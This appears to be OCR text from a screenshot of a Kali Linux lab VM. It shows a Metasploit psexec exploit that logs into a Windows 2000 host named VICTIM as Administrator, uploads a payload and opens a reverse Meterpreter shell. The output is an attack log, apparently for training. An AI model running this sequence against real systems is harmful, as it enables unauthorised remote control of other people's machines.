 VMware Fusion File Edit View Virtual Machine Window Help 00:13:25 90% Mon 12:15 PM
Kali-64
File Edit View Search Terminal Help
SQL
WiFi
Nmap
Scripts
asswords
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 172.16.88.139:4444
[*] 172.16.88.130:445 - Connecting to the server...
[*] 172.16.88.130:445 - Authenticating to 172.16.88.130:445 as user 'Administrat
or'...
[*] 172.16.88.130:445 - Selecting native target
[*] 172.16.88.130:445 - Uploading payload...
[*] 172.16.88.130:445 - Created \yKegjuwY.exe...
[+] 172.16.88.130:445 - Service started successfully...
[*] Sending stage (957487 bytes) to 172.16.88.130
[*] 172.16.88.130:445 - Deleting \yKegjuwY.exe...
[*] Meterpreter session 2 opened (172.16.88.139:4444 -> 172.16.88.130:1034) at 2
017-02-13 12:14:48 -0500
meterpreter > sysinfo
Computer : VICTIM
OS : Windows 2000 (Build 2195).